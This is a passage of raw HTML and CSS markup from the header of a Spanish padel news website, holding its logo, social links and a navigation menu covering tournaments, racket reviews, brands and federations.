<li id="menu-item-21947-en" class="lang-item lang-item-5979 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-21947-en"><a href="https://www.analistaspadel.com/en/" hreflang="en-US" lang="en-US"><div class="tdb-menu-item-text"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_35 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_35{float:right;clear:none}</style>
<style>.tdi_36 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:22.8px}.tdi_36 .tdm-social-item i.td-icon-linkedin,.tdi_36 .tdm-social-item i.td-icon-pinterest,.tdi_36 .tdm-social-item i.td-icon-blogger,.tdi_36 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_36 .tdm-social-item{width:22.8px;height:22.8px;margin:2.5px 5px 2.5px 0}.tdi_36 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_36 .tdm-social-item i,.tds-team-member2 .tdi_36.tds-social1 .tdm-social-item i{color:#0a0a0a}.tdi_36 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_36.tds-social1 .tdm-social-item:hover i{color:#f3e610}.tdi_36 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_36"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/analistaspadeles"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/analistaspadel/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/analistaspadel"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCoOa0rBMeAixFkl-RSsaqew"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_37" class="tdc-row"><div class="vc_row tdi_38  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}.tdi_38,.tdi_38 .tdc-columns{display:block}.tdi_38 .tdc-columns{width:100%}.tdi_38:before,.tdi_38:after{display:table}#tdi_37{max-width:100%!important}@media (min-width:768px){.tdi_38{margin-left:-0px;margin-right:-0px}.tdi_38 .tdc-row-video-background-error,.tdi_38>.vc_column,.tdi_38>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_38.tdc-row-content-vert-center,.tdi_38.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_38.tdc-row-content-vert-bottom,.tdi_38.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_38.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_38.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_40{vertical-align:baseline;flex-grow:1}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_40{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_41 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41" >
<style>.tdi_41 .tdb-logo-a,.tdi_41 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_41 .tdb-logo-svg-wrap{display:block}.tdi_41 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_41 .tdb-logo-img{max-width:220px}.tdi_41 .tdb-logo-img-wrap{display:block}.tdi_41 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_41 .tdb-logo-text-title{display:block}.tdi_41 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_41 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.analistaspadel.com/"><span class="tdb-logo-img-wrap"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/08/logotipo-analistaspadel.png.webp" type="image/webp"><img class="tdb-logo-img td-retina-data webpexpress-processed" data-retina="https://www.analistaspadel.com/wp-content/uploads/2022/03/analistas-padel-blanco-completo-r.png" src="https://www.analistaspadel.com/wp-content/uploads/2021/08/logotipo-analistaspadel.png" alt="Logo" title="" width="892" height="240"></picture></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline;flex-grow:1}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}div.tdi_43{width:90%!important}.tdi_43{padding-right:15px!important;padding-left:30px!important;width:72%!important}@media (min-width:768px) and (max-width:1018px){.tdi_43{padding-right:10px!important;padding-left:20px!important;width:74%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_44 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_44 .td_block_inner{text-align:right}.tdi_44 .tdb-menu>li .tdb-menu-sep,.tdi_44 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_44 .td-subcat-more .tdb-menu-more-subicon{top:-1px;color:#ffffff}.tdi_44 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{color:#ffffff}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ffffff}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{line-height:80px!important}.tdi_44 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_44 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#0a0000}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#0a0000}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:#0a0000}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#0a0000}.tdi_44 .tdb-menu .tdb-normal-menu ul,.tdi_44 .td-pulldown-filter-list,.tdi_44 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{text-transform:uppercase!important}.tdi_44 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{padding:0 9px}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:60px!important}}</style>
<style>.tdi_44 .tdb-menu>li>a:after,.tdi_44 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style>
<style>.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_44 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_44 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#a3a3a3}.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#a3a3a3;fill:#0a0a0a}.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-item>a i,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a i,.tdi_44 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a i,.tdi_44 .tdb-menu ul .tdb-normal-menu.tdb-hover>a i,.tdi_44 .tdb-menu ul .tdb-normal-menu:hover>a i,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i{color:#0a0a0a}</style><div id=tdi_44 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-principal-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13247"><a title="Noticias Padel" href="https://www.analistaspadel.com/noticias-padel/"><div class="tdb-menu-item-text">Noticias Padel</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15323 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Circuitos</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15324"><a title="Premier padel tour" href="https://www.analistaspadel.com/premier-padel/"><div class="tdb-menu-item-text">Premier Padel</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-24600"><a href="https://www.analistaspadel.com/pro-padel-league-2/"><div class="tdb-menu-item-text">Pro Padel League</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag tdb-menu-item tdb-normal-menu menu-item-38390"><a href="https://www.analistaspadel.com/tag/reserve-cup-series-2025/"><div class="tdb-menu-item-text">Reserve Cup</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-22556"><a href="https://www.analistaspadel.com/hexagon-cup/"><div class="tdb-menu-item-text">Hexagon Cup</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13265"><a title="A1 Padel" href="https://www.analistaspadel.com/a1-padel/"><div class="tdb-menu-item-text">A1 Padel</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13252"><a title="Análisis palas padel" href="https://www.analistaspadel.com/analisis-palas/"><div class="tdb-menu-item-text">Análisis palas</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13261 tdb-menu-item-inactive"><a title="Las mejores marcas padel" href="https://www.analistaspadel.com/marcas/"><div class="tdb-menu-item-text">Marcas</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36625"><a href="https://www.analistaspadel.com/marcas/padel-market/"><div class="tdb-menu-item-text">Padel Market</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36178"><a href="https://www.analistaspadel.com/betway/"><div class="tdb-menu-item-text">Betway</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23114"><a href="https://www.analistaspadel.com/marcas/ledprojects/"><div class="tdb-menu-item-text">Led Projects</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-19593"><a href="https://www.analistaspadel.com/marcas/head/"><div class="tdb-menu-item-text">HEAD</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25452"><a href="https://www.analistaspadel.com/vairo/"><div class="tdb-menu-item-text">Vairo</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15330 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Más contenido</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-13253 tdb-menu-item-inactive"><a href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/"><div class="tdb-menu-item-text">Federaciones</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13254"><a title="Federaciones autonómicas padel" href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/federaciones-autonomicas-padel/"><div class="tdb-menu-item-text">Federaciones autonómicas</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13255"><a href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/federacion-espanola-de-padel/"><div class="tdb-menu-item-text">FEP</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13256"><a href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/fip/"><div class="tdb-menu-item-text">FIP</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13257"><a title="Salud en padel" href="https://www.analistaspadel.com/salud/"><div class="tdb-menu-item-text">Salud</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13251"><a href="https://www.analistaspadel.com/opinion/"><div class="tdb-menu-item-text">Opinión</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_48{vertical-align:baseline;flex-grow:0}.tdi_48>.wpb_wrapper,.tdi_48>.wpb_wrapper>.tdc-elements{display:block}.tdi_48>.wpb_wrapper>.tdc-elements{width:100%}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:auto;height:auto}.tdi_48{width:6%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_49 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search 